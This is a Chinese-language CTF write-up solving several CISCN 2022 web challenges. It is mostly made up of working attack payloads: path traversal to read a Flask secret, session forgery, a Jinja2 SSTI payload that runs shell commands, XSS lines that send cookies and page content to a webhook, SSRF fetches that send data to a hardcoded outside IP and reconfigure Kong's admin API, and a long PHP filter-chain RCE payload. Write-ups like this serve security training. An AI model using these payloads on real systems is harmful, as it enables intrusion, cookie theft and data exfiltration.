ciscn2022
网鼎杯
ezrar
给了源码
简单审计一下

要伪造flask_session
github上个脚本可以伪造,主要是获取到密钥,

他这是用hostname当作密钥,liunx的密钥放在/hosts中我们需要读取这个文件

我们看到这个路由可以目录穿越任意文件读取

拿到密钥
用github上的脚本伪造
https://github.com/noraj/flask-session-cookie-manager
拿到cookie
发现可以上传一个rar文件,并且会解压,比赛时一直在时能不能在文件名处ssti
之后经过学长指点,可以覆盖渲染文件来ssti

我们上传的文件保存的目录是由session中的updir来决定的,我们可以通过更改
session来改变文件上传的位置,因为他会自动解压我们上传的文件,我们上传文件名是templetas的时候,他就会把文件解压到上传目录的templetas目录下,我们如果把上传目录更改当前目录的话,就能覆盖flask的模板文件

看到/路由使用了index.html进行了渲染,我们就可以构造一个index.php去覆盖原来的index.html,让flask渲染,从而实现ssti
但是题目对flag的权限做了限制,我们用suid提权
https://gtfobins.github.io/gtfobins/dd/#file-read
payload
1 | {%for(x)in().__class__.__base__.__subclasses__()%}{%if'war'in(x).__name__ %}{{x()._module.__builtins__['__import__']('os').popen('dd if=/flag').read()}}{%endif%}{%endfor%} |

写一个有payload的index.html,打包成templates.rar上传,更改session,updir的值为当前目录”./“上传文件,访问/,拿到flag

xss
直接hackbar构造读就行了,
1 | <script>location=`https://webhook/?f=`+encodeURIComponent(document.cookie)</script> |
要访问g3t_flag路由
用hack再次构造
1 | fetch(`/g3t_fl4g`).then(t=>t.text()).then(t=>location=`https://webhook/?f=`+encodeURIComponent(t)) |

拿到flag
kong
看着像xss其实是ssrf
用js伪协议可以绕过对<script>标签
看漏洞复现,跟着做就行
他在内网8001端口能配置网络服务,我们ssrf进行服务配置,把flag服务映射到8000端口访问

1 | fetch(`http://127.0.0.1:8001/services`).then(p=>p.text()).then(p=>location=`http://110.40.244.192:2335/?k=`+encodeURIComponent(p)).catch(err=>{fetch(`http://110.40.244.192:2335/?k=`+encodeURIComponent(err))}) |
看看起了什么服务

1 | {"next":null,"data":[{"write_timeout":60000,"name":"flag","retries":5,"tls_verify":null,"protocol":"http","tls_verify_depth":null,"port":59185,"client_certificate":null,"path":"/","updated_at":1661832601,"connect_timeout":60000,"read_timeout":60000,"tags":null,"ca_certificates":null,"id":"6319e57f-9866-421b-9eab-da8dc6dc5fed","host":"127.0.0.1","created_at":1661832601,"enabled":true},{"write_timeout":60000,"name":"report","retries":5,"tls_verify":null,"protocol":"http","tls_verify_depth":null,"port":3001,"client_certificate":null,"path":"/","updated_at":1661832601,"connect_timeout":60000,"read_timeout":60000,"tags":null,"ca_certificates":null,"id":"653ad00b-fd73-460f-8f49-827695888a02","host":"127.0.0.1","created_at":1661832601,"enabled":true},{"write_timeout":60000,"name":"targeta","retries":5,"tls_verify":null,"protocol":"http","tls_verify_depth":null,"port":59185,"client_certificate":null,"path":null,"updated_at":1661836319,"connect_timeout":60000,"read_timeout":60000,"tags":null,"ca_certificates":null,"id":"69ad3a77-3fb1-472b-b8d3-392a9cfb6213","host":"127.0.0.1","created_at":1661836319,"enabled":true},{"write_timeout":60000,"name":"targetb","retries":5,"tls_verify":null,"protocol":"http","tls_verify_depth":null,"port":59185,"client_certificate":null,"path":null,"updated_at":1661836372,"connect_timeout":60000,"read_timeout":60000,"tags":null,"ca_certificates":null,"id":"9c607a50-b6c0-4c7c-9216-a0d613604557","host":"127.0.0.1","created_at":1661836372,"enabled":true},{"write_timeout":60000,"name":"flag1","retries":5,"tls_verify":null,"protocol":"http","tls_verify_depth":null,"port":59185,"client_certificate":null,"path":null,"updated_at":1661840456,"connect_timeout":60000,"read_timeout":60000,"tags":null,"ca_certificates":null,"id":"fed97f9b-f20c-415e-a22c-82ece1dd5730","host":"127.0.0.1","created_at":1661840456,"enabled":true}]} |
看到有flag服务开在59185端口,我们访问不到,需要配置路由
1 | fetch(`http://127.0.0.1:8001/services/flag/routes`,{method:'put', headers: {'Content-Type': 'application/x-www-form-urlencoded;'},body:'name=flag&paths[]=/cnm'}).then(p=>p.text()).then(p=>location=`http://110.40.244.192:2335/?k=`+encodeURIComponent(p)).catch(err=>{fetch(`http://110.40.244.192:2335/?k=`+encodeURIComponent(err))}) |

看到配置成功了
访问配置的路由拿到flag
rce+unser
1 |
|
多级符号链接绕过去include_once去找config.php
源码
1 |
|
简单的一,这个反序列化
我们看到secrEt_Y0uNeverkNOW.php文件的内容,需要我们4字母rce
参考这篇文章https://blog.51cto.com/u_15080020/4328045
这是预期解
非预期
用裸文件包含实现rce
看陆队的文章https://tttang.com/archive/1395/
exp
1 | php://filter/convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.851.UTF8|convert.iconv.L7.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/config.php&0=cat+/flag.txt |
拿到flag